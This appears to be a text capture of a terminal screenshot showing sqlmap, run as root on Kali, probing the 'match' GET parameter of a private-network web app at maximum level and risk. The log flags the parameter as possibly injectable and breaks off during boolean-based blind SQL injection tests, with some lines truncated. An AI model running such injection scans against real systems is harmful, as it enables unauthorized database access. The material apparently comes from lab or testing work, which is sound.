 root@kali:/# sqlmap --url="http://10.151.34.85:5000/?match=1" --level 5 --risk 3 --dbms mysql
{1.0.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
o liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:39:25
[20:39:26] [INFO] testing connection to the target URL
[20:39:26] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:39:26] [INFO] testing if the target URL is stable
[20:39:27] [INFO] target URL is stable
[20:39:27] [INFO] testing if GET parameter 'match' is dynamic
[20:39:27] [WARNING] GET parameter 'match' does not appear dynamic
[20:39:28] [INFO] heuristic (basic) test shows that GET parameter 'match' might be injectable (po
[20:39:32] [INFO] testing for SQL injection on GET parameter 'match'
[20:39:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:39:33] [WARNING] reflective value(s) found and filtering out
[20:40:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'